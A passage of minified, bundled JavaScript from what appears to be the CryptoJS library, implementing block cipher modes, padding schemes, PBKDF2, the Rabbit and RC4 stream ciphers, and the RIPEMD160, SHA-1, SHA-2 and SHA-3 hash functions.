r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],64:[function(t,e,r){var n,o;n=this,o=function(t){var e;return t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e),t.mode.ECB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],65:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.OFB=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)t[e+a]^=i[a]}}),e.Decryptor=r,e),t.mode.OFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],66:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,o=n-r%n,i=r+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],67:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso10126={pad:function(e,r){var n=4*r,o=n-e.sigBytes%n;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],68:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso97971={pad:function(e,r){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,r)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],69:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],70:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},t.pad.ZeroPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],71:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),i=o.create(),a=o.create([1]),c=i.words,u=a.words,f=r.keySize,l=r.iterations;c.length<f;){var p=n.update(e).finalize(a);n.reset();for(var h=p.words,d=h.length,m=p,y=1;y<l;y++){m=n.finalize(m),n.reset();for(var g=m.words,v=0;v<d;v++)h[v]^=g[v]}i.concat(p),u[0]++}return i.sigBytes=4*f,i}}),e.PBKDF2=function(t,e,r){return c.create(r).compute(t,e)},t.PBKDF2},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],72:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)n[o]^=r[o+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;n[0]^=u,n[1]^=l,n[2]^=f,n[3]^=p,n[4]^=u,n[5]^=l,n[6]^=f,n[7]^=p;for(o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=r._createHelper(s)}(),t.RabbitLegacy},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],73:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)o[r]^=n[r+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;o[0]^=u,o[1]^=l,o[2]^=f,o[3]^=p,o[4]^=u,o[5]^=l,o[6]^=f,o[7]^=p;for(r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=r._createHelper(s)}(),t.Rabbit},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],74:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=n.RC4=r.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;o=0;for(var i=0;o<256;o++){var a=o%r,s=e[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[r],t[r]=i,n|=t[(t[e]+t[r])%256]<<24-8*o}return this._i=e,this._j=r,n}e.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=r._createHelper(a)}(),t.RC4},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],75:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),f=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,a,h,_,w,x,k,B,S,A,C,F=this._hash.words,O=l.words,I=p.words,N=s.words,T=c.words,P=u.words,D=f.words;x=i=F[0],k=a=F[1],B=h=F[2],S=_=F[3],A=w=F[4];for(r=0;r<80;r+=1)C=i+t[e+N[r]]|0,C+=r<16?d(a,h,_)+O[0]:r<32?m(a,h,_)+O[1]:r<48?y(a,h,_)+O[2]:r<64?g(a,h,_)+O[3]:v(a,h,_)+O[4],C=(C=b(C|=0,P[r]))+w|0,i=w,w=_,_=b(h,10),h=a,a=C,C=x+t[e+T[r]]|0,C+=r<16?v(k,B,S)+I[0]:r<32?g(k,B,S)+I[1]:r<48?y(k,B,S)+I[2]:r<64?m(k,B,S)+I[3]:d(k,B,S)+I[4],C=(C=b(C|=0,D[r]))+A|0,x=A,A=S,S=b(B,10),B=k,k=C;C=F[1]+h+S|0,F[1]=F[2]+_+A|0,F[2]=F[3]+w+x|0,F[3]=F[4]+i+k|0,F[4]=F[0]+a+B|0,F[0]=C},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function m(t,e,r){return t&e|~t&r}function y(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function b(t,e){return t<<e|t>>>32-e}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),t.RIPEMD160},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],76:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],u=0;u<80;u++){if(u<16)a[u]=0|t[e+u];else{var f=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=f<<1|f>>>31}var l=(n<<5|n>>>27)+c+a[u];l+=u<20?1518500249+(o&i|~o&s):u<40?1859775393+(o^i^s):u<60?(o&i|o&s|i&s)-1894007588:(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=l}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(s),e.HmacSHA1=o._createHmacHelper(s),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],77:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib.WordArray,n=e.algo,o=n.SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i),t.SHA224},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256")):"function"==typeof define&&define.amd?define(["./core","./sha256"],o):o(n.CryptoJS)},{"./core":52,"./sha256":78}],78:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(s[o]=r(e.pow(n,.5))),c[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],f=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=0;h<64;h++){if(h<16)u[h]=0|t[e+h];else{var d=u[h-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,y=u[h-2],g=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;u[h]=m+u[h-7]+g+u[h-16]}var v=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),_=p+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&f^~s&l)+c[h]+u[h];p=l,l=f,f=s,s=a+_|0,a=i,i=o,o=n,n=_+(b+v)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+s|0,r[5]=r[5]+f|0,r[6]=r[6]+l|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(f),r.HmacSHA256=i._createHmacHelper(f)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],79:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],u=[],f=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)u[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var s=0,l=0,p=0;p<7;p++){if(1&o){var h=(1<<p)-1;h<32?l^=1<<h:s^=1<<h-32}128&o?o=o<<1^113:o<<=1}f[i]=a.create(s,l)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=a.create()}();var p=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=t[e+2*o],a=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(F=r[o]).high^=a,F.low^=i}for(var s=0;s<24;s++){for(var p=0;p<5;p++){for(var h=0,d=0,m=0;m<5;m++){h^=(F=r[p+5*m]).high,d^=F.low}var y=l[p];y.high=h,y.low=d}for(p=0;p<5;p++){var g=l[(p+4)%5],v=l[(p+1)%5],b=v.high,_=v.low;for(h=g.high^(b<<1|_>>>31),d=g.low^(_<<1|b>>>31),m=0;m<5;m++){(F=r[p+5*m]).high^=h,F.low^=d}}for(var w=1;w<25;w++){var x=(F=r[w]).high,k=F.low,B=c[w];if(B<32)h=x<<B|k>>>32-B,d=k<<B|x>>>32-B;else h=k<<B-32|x>>>64-B,d=x<<B-32|k>>>64-B;var S=l[u[w]];S.high=h,S.low=d}var A=l[0],C=r[0];A.high=C.high,A.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var F=r[w=p+5*m],O=l[w],I=l[(p+1)%5+5*m],N=l[(p+2)%5+5*m];F.high=O.high^~I.high&N.high,F.low=O.low^~I.low&N.low}F=r[0];var T=f[s];F.high^=T.high,F.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,u=[],f=0;f<c;f++){var l=a[f],p=l.high,h=l.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),u.push(h),u.push(p)}return new o.init(u,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});r.SHA3=i._createHelper(p),r.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],80:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).x64,n=r.Word,o=r.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}}),e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s),t.SHA384},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./sha512")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./sha512"],o):o(n.CryptoJS)},{"./core":52,"./sha512":81,"./x64-core":83}],81:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.Hasher,n=e.x64,o=n.Word,i=n.WordArray,a=e.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],u=[];!function(){for(var t=0;t<80;t++)u[t]=s()}();var f=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=n.high,d=n.low,m=o.high,y=o.low,g=i.high,v=i.low,b=a.high,_=a.low,w=s.high,x=s.low,k=f.high,B=f.low,S=l.high,A=l.low,C=p.high,F=p.low,O=h,I=d,N=m,T=y,P=g,D=v,R=b,E=_,M=w,H=x,j=k,q=B,z=S,L=A,U=C,W=F,J=0;J<80;J++){var K=u[J];if(J<16)var G=K.high=0|t[e+2*J],X=K.low=0|t[e+2*J+1];else{var $=u[J-15],V=$.high,Z=$.low,Y=(V>>>1|Z<<31)^(V>>>8|Z<<24)^V>>>7,Q=(Z>>>1|V<<31)^(Z>>>8|V<<24)^(Z>>>7|V<<25),tt=u[J-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,ot=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),it=u[J-7],at=it.high,st=it.low,ct=u[J-16],ut=ct.high,ft=ct.low;G=(G=(G=Y+at+((X=Q+st)>>>0<Q>>>0?1:0))+nt+((X=X+ot)>>>0<ot>>>0?1:0))+ut+((X=X+ft)>>>0<ft>>>0?1:0);K.high=G,K.low=X}var 